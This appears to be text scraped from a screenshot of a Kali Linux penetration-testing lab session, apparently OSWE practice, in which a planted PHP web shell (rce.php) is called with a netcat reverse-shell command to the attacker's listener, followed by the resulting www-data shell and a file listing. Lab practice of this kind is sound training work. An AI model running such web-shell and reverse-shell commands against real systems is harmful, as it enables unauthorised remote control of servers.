 192.168.26.130/scriptz/rce.php?cmd=nc%20192.168.26.128%204444%20-e%20
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
uid=33(www-data) gid=33(www-data) groups=33(www-data)
kali@kali: ~/oswe/pipe
kali@kali:~/oswe/pipe$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [192.168.26.128] from (UNKNOWN) [192.168.26.130] 55343
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
ls -la
total 28
drwxr-xr-x 2 www-data www-data 4096 Feb  8 14:57 .
drwxr-xr-x 4 www-data www-data 4096 Jul  9  2015 ..
-rw-r--r-- 1 www-data www-data   94 Jul  9  2015 .htaccess
-rw-r--r-- 1 www-data www-data  474 Jul  6  2015 log.php.BAK
-rw-r--r-- 1 www-data www-data   82 Feb  8 14:57 me5.php
-rw-r--r-- 1 www-data www-data 3768 Jul  5  2015 php.js
-rw-r--r-- 1 www-data www-data   41 Feb  8 14:58 rce.php